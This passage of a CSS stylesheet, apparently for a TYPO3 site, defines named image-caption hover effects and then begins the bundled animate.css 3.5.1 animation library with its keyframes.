  transform: rotate3d(0, 0, 1, 45deg);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%; }

.winston .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.winston .ce-textpic p {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 0 1.5em 7% 0; }

.winston .ce-textpic a {
  margin: 0 10px;
  color: #5d504f;
  font-size: 170%; }

.winston .ce-textpic a:hover,
.winston .ce-textpic a:focus {
  color: #cc6055; }

.winston .ce-textpic .ce-bodytext p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0); }

.winston .ce-textpic:hover img {
  opacity: 0.6; }

.winston .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.winston .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.7;
  -webkit-transform: rotate3d(0, 0, 1, 20deg);
  transform: rotate3d(0, 0, 1, 20deg); }

.winston .ce-textpic:hover .ce-bodytext p {
  opacity: 1;
  color: #222;
  -webkit-transform: translate3d(0, 0, 0);
  transform: rotate(343.5deg) translate3d(0, -20px, 0); }

/*selena*/
.selena .ce-textpic {
  background: #fff; }

.selena .ce-textpic img {
  opacity: 0.95;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.selena .ce-textpic:hover img {
  -webkit-transform: scale3d(0.95, 0.95, 1);
  transform: scale3d(0.95, 0.95, 1); }

.selena .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.selena .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 90deg);
  transform: perspective(1000px) rotate3d(1, 0, 0, 90deg);
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%; }

.selena .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.selena .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 0);
  transform: perspective(1000px) rotate3d(1, 0, 0, 0); }

/*terry*/
.terry .ce-textpic {
  background: #34495e; }

.terry .ce-textpic .ce-bodytext {
  padding: 1em; }

.terry .ce-textpic .ce-bodytext::before,
.terry .ce-textpic .ce-bodytext::after {
  position: absolute;
  width: 200%;
  height: 200%;
  border-style: solid;
  border-color: #101010;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.terry .ce-textpic .ce-bodytext::before {
  right: 0;
  bottom: 0;
  border-width: 0 70px 60px 0;
  -webkit-transform: translate3d(70px, 60px, 0);
  transform: translate3d(70px, 60px, 0); }

.terry .ce-textpic .ce-bodytext::after {
  top: 0;
  left: 0;
  border-width: 15px 0 0 15px;
  -webkit-transform: translate3d(-15px, -15px, 0);
  transform: translate3d(-15px, -15px, 0); }

.terry .ce-textpic img,
figure.effect-terry p a {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.terry .ce-textpic img {
  opacity: 0.85; }

.terry .ce-textpic h2 {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 0.4em 10px;
  width: 50%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

@media screen and (max-width: 920px) {
  .terry .ce-textpic h2 {
    padding: 0.75em 10px;
    font-size: 120%; } }

.terry .ce-textpic .ce-bodytext p {
  clear: both;
  text-align: left;
  text-transform: none;
  font-size: 111%; }

.terry .ce-textpic .ce-bodytext p a {
  display: block;
  margin-bottom: 1em;
  color: #fff;
  opacity: 0;
  -webkit-transform: translate3d(90px, 0, 0);
  transform: translate3d(90px, 0, 0); }

.terry .ce-textpic p a:hover,
.terry .ce-textpic p a:focus {
  color: #f3cf3f; }

.terry .ce-textpic:hover .ce-bodytext::before,
.terry .ce-textpic:hover .ce-bodytext::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.terry .ce-textpic:hover:hover img {
  opacity: 0.6; }

.terry .ce-textpic:hover h2,
.terry .ce-textpic:hover p a {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.terry .ce-textpic:hover .ce-bodytext p a {
  opacity: 1; }

.terry .ce-textpic:hover .ce-bodytext p a:first-child {
  -webkit-transition-delay: 0.025s;
  transition-delay: 0.025s; }

.terry .ce-textpic:hover .ce-bodytext p a:nth-child(2) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.terry .ce-textpic:hover .ce-bodytext p a:nth-child(3) {
  -webkit-transition-delay: 0.075s;
  transition-delay: 0.075s; }

.terry .ce-textpic:hover .ce-bodytext p a:nth-child(4) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

/*phoebe*/
.phoebe .ce-textpic {
  background: #675983; }

.phoebe .ce-textpic img {
  opacity: 0.85;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.phoebe .ce-textpic:hover img {
  opacity: 0.6; }

.phoebe .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(/fileadmin/global/img/triangle2.svg) no-repeat center center;
  background-size: 100% 100%;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(5, 2.5, 1);
  transform: scale3d(5, 2.5, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.phoebe .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.6;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.phoebe .ce-textpic h2 {
  margin-top: 1em;
  -webkit-transition: transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0); }

.phoebe .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.phoebe .ce-textpic .ce-bodytext p {
  color: #fff;
  font-size: 68.5%;
  opacity: 0;
  position: relative;
  display: inline-block;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.phoebe .ce-textpic:hover .ce-bodytext p {
  opacity: 1;
  font-size: 68.5%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*apollo*/
.apollo .ce-textpic {
  background: #3498db; }

.apollo .ce-textpic img {
  opacity: 0.95;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.05, 1.05, 1);
  transform: scale3d(1.05, 1.05, 1); }

.apollo .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
  content: '';
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0); }

.apollo .ce-textpic p {
  position: absolute;
  right: 0;
  bottom: 0;
  margin: 3em;
  padding: 0 1em;
  max-width: 150px;
  border-right: 4px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.apollo .ce-textpic h2 {
  text-align: left; }

.apollo .ce-textpic:hover img {
  opacity: 0.6;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.apollo .ce-textpic:hover .ce-bodytext::before {
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0); }

.apollo .ce-textpic:hover p {
  opacity: 1;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

/*kira*/
.kira .ce-textpic {
  background: #fff;
  text-align: left; }

.kira .ce-textpic img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.kira .ce-textpic .ce-bodytext {
  z-index: 1; }

.kira .ce-textpic .ce-bodytext p {
  padding: 2.25em 0.5em;
  font-weight: 600;
  line-height: 1.5;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0); }

.kira .ce-textpic .ce-bodytext p {
  margin: 0 0.5em;
  color: #101010; }

.kira .ce-textpic .ce-bodytext p a:hover,
.kira .ce-textpic .ce-bodytext p a:focus {
  opacity: 0.6; }

.kira .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  right: 2em;
  left: 2em;
  z-index: -1;
  height: 3.5em;
  background: #fff;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 4em, 0) scale3d(1, 0.023, 1);
  transform: translate3d(0, 4em, 0) scale3d(1, 0.023, 1);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0; }

.kira .ce-textpic:hover img {
  opacity: 0.5; }

.kira .ce-textpic:hover .ce-bodytext p {
  opacity: 1;
  font-size: 68.5%;
  color: #222;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.kira .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 5em, 0) scale3d(1, 1, 1);
  transform: translate3d(0, 5em, 0) scale3d(1, 1, 1); }

/*steve*/
.steve .ce-textpic {
  z-index: auto;
  overflow: visible;
  background: #000; }

.steve .ce-textpic:before,
.steve .ce-textpic h2:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.steve .ce-textpic:before {
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.8);
  opacity: 0; }

.steve .ce-textpic .ce-bodytext {
  z-index: 1; }

.steve .ce-textpic img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.steve .ce-textpic h2,
.steve .ce-textpic p {
  background: #fff;
  color: #2d434e; }

.steve .ce-textpic h2 {
  position: relative;
  margin-top: 2em;
  padding: 0.25em; }

.steve .ce-textpic h2:before {
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.5); }

.steve .ce-textpic p {
  margin-top: 1em;
  padding: 0.5em;
  font-weight: 800;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(0.9, 0.9, 1);
  transform: scale3d(0.9, 0.9, 1); }

.steve .ce-textpic:hover:before {
  opacity: 1; }

.steve .ce-textpic:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.steve .ce-textpic:hover h2:before {
  opacity: 0; }

.steve .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/*moses*/
.moses .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #EC65B7 0%, #05E0D8 100%);
  background: linear-gradient(-45deg, #EC65B7 0%, #05E0D8 100%); }

.moses .ce-textpic img {
  opacity: 0.85;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.moses .ce-textpic h2,
.moses .ce-textpic p {
  padding: 20px;
  width: 50%;
  height: 50%;
  border: 2px solid #fff; }

.moses .ce-textpic h2 {
  padding: 20px;
  width: 50%;
  height: 50%;
  text-align: left;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(10px, 10px, 0);
  transform: translate3d(10px, 10px, 0); }

.moses .ce-textpic p {
  padding: 20px;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0); }

.moses .ce-textpic :hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.moses .ce-textpic :hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.moses .ce-textpic :hover img {
  opacity: 0.6; }

/*jazz*/
.jazz .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #f3cf3f 0%, #f33f58 100%);
  background: linear-gradient(-45deg, #f3cf3f 0%, #f33f58 100%); }

.jazz .ce-textpic img {
  opacity: 0.9; }

.jazz .ce-textpic .ce-bodytext::after,
.jazz .ce-textpic img,
.jazz .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.jazz .ce-textpic .ce-bodytext::after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.jazz .ce-textpic h2,
.jazz .ce-textpic p {
  opacity: 1;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1); }

.jazz .ce-textpic h2 {
  padding-top: 26%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.jazz .ce-textpic p {
  padding: 0.5em 2em;
  text-transform: none;
  font-size: 0.85em;
  opacity: 0; }

.jazz .ce-textpic:hover img {
  opacity: 0.7;
  -webkit-transform: scale3d(1.05, 1.05, 1);
  transform: scale3d(1.05, 1.05, 1); }

.jazz .ce-textpic:hover .ce-bodytext::after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1); }

.jazz .ce-textpic:hover h2,
.jazz .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/*ming*/
.ming .ce-textpic {
  background: #030c17; }

.ming .ce-textpic img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.ming .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 2px solid #fff;
  box-shadow: 0 0 0 30px rgba(255, 255, 255, 0.2);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.4, 1.4, 1);
  transform: scale3d(1.4, 1.4, 1); }

.ming .ce-textpic h2 {
  margin: 20% 0 10px 0;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.ming .ce-textpic p {
  padding: 1em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.5);
  transform: scale(1.5); }

.ming .ce-textpic:hover h2 {
  -webkit-transform: scale(0.9);
  transform: scale(0.9); }

.ming .ce-textpic:hover .ce-bodytext::before,
figure.effect-ming:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.ming .ce-textpic:hover .ce-bodytext {
  background-color: rgba(58, 52, 42, 0); }

.ming .ce-textpic:hover img {
  opacity: 0.4; }

/*lexi*/
.lexi .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #000 0%, #fff 100%);
  background: linear-gradient(-45deg, #000 0%, #fff 100%); }

.lexi .ce-textpic img {
  margin: -10px 0 0 -10px;
  max-width: none;
  width: -webkit-calc(100% + 10px);
  width: calc(100% + 10px);
  opacity: 0.9;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(10px, 10px, 0);
  transform: translate3d(10px, 10px, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.lexi .ce-textpic .ce-bodytext::before,
figure.effect-lexi p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.lexi .ce-textpic .ce-bodytext::before {
  position: absolute;
  right: -100px;
  bottom: -100px;
  width: 300px;
  height: 300px;
  border: 2px solid #fff;
  border-radius: 50%;
  box-shadow: 0 0 0 900px rgba(255, 255, 255, 0.2);
  content: '';
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 1);
  transform: scale3d(0.5, 0.5, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.lexi .ce-textpic:hover img {
  opacity: 0.6;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.lexi .ce-textpic h2 {
  text-align: left;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(5px, 5px, 0);
  transform: translate3d(5px, 5px, 0); }

.lexi .ce-textpic p {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 0 1.5em 1.5em 0;
  width: 140px;
  text-align: right;
  opacity: 0;
  -webkit-transform: translate3d(20px, 20px, 0);
  transform: translate3d(20px, 20px, 0); }

.lexi .ce-textpic:hover .ce-bodytext::before {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.lexi .ce-textpic:hover h2,
.lexi .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*Duke*/
.duke .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #34495e 0%, #cc6055 100%);
  background: linear-gradient(-45deg, #34495e 0%, #cc6055 100%); }

.duke .ce-textpic img,
.duke .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.duke .ce-textpic:hover img {
  opacity: 0.1;
  -webkit-transform: scale3d(2, 2, 1);
  transform: scale3d(2, 2, 1); }

.duke .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%; }

.duke .ce-textpic p {
  position: absolute;
  bottom: 0;
  left: 0;
  margin: 20px;
  padding: 30px;
  border: 2px solid #fff;
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1);
  -webkit-transform-origin: 50% -100%;
  transform-origin: 50% -100%; }

.duke .ce-textpic:hover h2,
.duke .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated, .bounce,
.flash,
.pulse,
.rubberBand,
.shake,
.headShake,
.swing,
.tada,
.wobble,
.jello,
.bounceIn,
.bounceInDown,
.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .bounceOutRight,
.bounceOutUp,
.fadeIn,
.fadeInDown,
.fadeInDownBig,
.fadeInLeft,
.fadeInLeftBig,
.fadeInRight,
.fadeInRightBig,
.fadeInUp,
.fadeInUpBig,
.fadeOut,
.fadeOutDown,
.fadeOutDownBig,
.fadeOutLeft,
.fadeOutLeftBig,
.fadeOutRight,
.fadeOutRightBig,
.fadeOutUp,
.fadeOutUpBig,
.flipInX,
.flipInY,
.flipOutX,
.flipOutY,
.lightSpeedIn,
.lightSpeedOut,
.rotateIn,
.rotateInDownLeft,
.rotateInDownRight,
.rotateInUpLeft,
.rotateInUpRight,
.rotateOut,
.rotateOutDownLeft,
.rotateOutDownRight,
.rotateOutUpLeft,
.rotateOutUpRight,
.hinge,
.rollIn,
.rollOut,
.zoomIn,
.zoomInDown,
.zoomInLeft,
.zoomInRight,
.zoomInUp,
.zoomOut,
.zoomOutDown,
.zoomOutLeft,
.zoomOutRight,
.zoomOutUp,
.slideInDown,
.slideInLeft,
.slideInRight,
.slideInUp,
.slideOutDown,
.slideOutLeft,
.slideOutRight,
.slideOutUp {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.animated.infinite, .infinite.bounce,
.infinite.flash,
.infinite.pulse,
.infinite.rubberBand,
.infinite.shake,
.infinite.headShake,
.infinite.swing,
.infinite.tada,
.infinite.wobble,
.infinite.jello,
.infinite.bounceIn,
.infinite.bounceInDown,
.infinite.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .infinite.bounceOutRight,
.infinite.bounceOutUp,
.infinite.fadeIn,
.infinite.fadeInDown,
.infinite.fadeInDownBig,
.infinite.fadeInLeft,
.infinite.fadeInLeftBig,
.infinite.fadeInRight,
.infinite.fadeInRightBig,
.infinite.fadeInUp,
.infinite.fadeInUpBig,
.infinite.fadeOut,
.infinite.fadeOutDown,
.infinite.fadeOutDownBig,
.infinite.fadeOutLeft,
.infinite.fadeOutLeftBig,
.infinite.fadeOutRight,
.infinite.fadeOutRightBig,
.infinite.fadeOutUp,
.infinite.fadeOutUpBig,
.infinite.flipInX,
.infinite.flipInY,
.infinite.flipOutX,
.infinite.flipOutY,
.infinite.lightSpeedIn,
.infinite.lightSpeedOut,
.infinite.rotateIn,
.infinite.rotateInDownLeft,
.infinite.rotateInDownRight,
.infinite.rotateInUpLeft,
.infinite.rotateInUpRight,
.infinite.rotateOut,
.infinite.rotateOutDownLeft,
.infinite.rotateOutDownRight,
.infinite.rotateOutUpLeft,
.infinite.rotateOutUpRight,
.infinite.hinge,
.infinite.rollIn,
.infinite.rollOut,
.infinite.zoomIn,
.infinite.zoomInDown,
.infinite.zoomInLeft,
.infinite.zoomInRight,
.infinite.zoomInUp,
.infinite.zoomOut,
.infinite.zoomOutDown,
.infinite.zoomOutLeft,
.infinite.zoomOutRight,
.infinite.zoomOutUp,
.infinite.slideInDown,
.infinite.slideInLeft,
.infinite.slideInRight,
.infinite.slideInUp,
.infinite.slideOutDown,
.infinite.slideOutLeft,
.infinite.slideOutRight,
.infinite.slideOutUp {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

.animated.hinge,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .hinge.bounceOutRight,
.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

.animated.bounceIn,
.bounceIn,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .bounceIn.bounceOutRight, .animated.bounceOut, .bounceOut.bounce,
.bounceOut.flash,
.bounceOut.pulse,
.bounceOut.rubberBand,
.bounceOut.shake,
.bounceOut.headShake,
.bounceOut.swing,
.bounceOut.tada,
.bounceOut.wobble,
.bounceOut.jello,
.bounceOut.bounceIn,
.bounceOut.bounceInDown,
.bounceOut.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .bounceOut.bounceOutRight,
.bounceOut.bounceOutUp,
.bounceOut.fadeIn,
.bounceOut.fadeInDown,
.bounceOut.fadeInDownBig,
.bounceOut.fadeInLeft,
.bounceOut.fadeInLeftBig,
.bounceOut.fadeInRight,
.bounceOut.fadeInRightBig,
.bounceOut.fadeInUp,
.bounceOut.fadeInUpBig,
.bounceOut.fadeOut,
.bounceOut.fadeOutDown,
.bounceOut.fadeOutDownBig,
.bounceOut.fadeOutLeft,
.bounceOut.fadeOutLeftBig,
.bounceOut.fadeOutRight,
.bounceOut.fadeOutRightBig,
.bounceOut.fadeOutUp,
.bounceOut.fadeOutUpBig,
.bounceOut.flipInX,
.bounceOut.flipInY,
.bounceOut.flipOutX,
.bounceOut.flipOutY,
.bounceOut.lightSpeedIn,
.bounceOut.lightSpeedOut,
.bounceOut.rotateIn,
.bounceOut.rotateInDownLeft,
.bounceOut.rotateInDownRight,
.bounceOut.rotateInUpLeft,
.bounceOut.rotateInUpRight,
.bounceOut.rotateOut,
.bounceOut.rotateOutDownLeft,
.bounceOut.rotateOutDownRight,
.bounceOut.rotateOutUpLeft,
.bounceOut.rotateOutUpRight,
.bounceOut.hinge,
.bounceOut.rollIn,
.bounceOut.rollOut,
.bounceOut.zoomIn,
.bounceOut.zoomInDown,
.bounceOut.zoomInLeft,
.bounceOut.zoomInRight,
.bounceOut.zoomInUp,
.bounceOut.zoomOut,
.bounceOut.zoomOutDown,
.bounceOut.zoomOutLeft,
.bounceOut.zoomOutRight,
.bounceOut.zoomOutUp,
.bounceOut.slideInDown,
.bounceOut.slideInLeft,
.bounceOut.slideInRight,
.bounceOut.slideInUp,
.bounceOut.slideOutDown,
.bounceOut.slideOutLeft,
.bounceOut.slideOutRight,
.bounceOut.slideOutUp, .animated.flipOutX,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .flipOutX.bounceOutRight,
.flipOutX, .animated.flipOutY,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .flipOutY.bounceOutRight,
.flipOutY {
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  40%, 43% {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  40%, 43%, 70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); }
  70% {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

@keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  40%, 43% {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  40%, 43%, 70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); }
  70% {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom; }

@-webkit-keyframes flash {
  0%, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }

@keyframes flash {
  0%, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }

.flash {
  -webkit-animation-name: flash;
  animation-name: flash; }

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
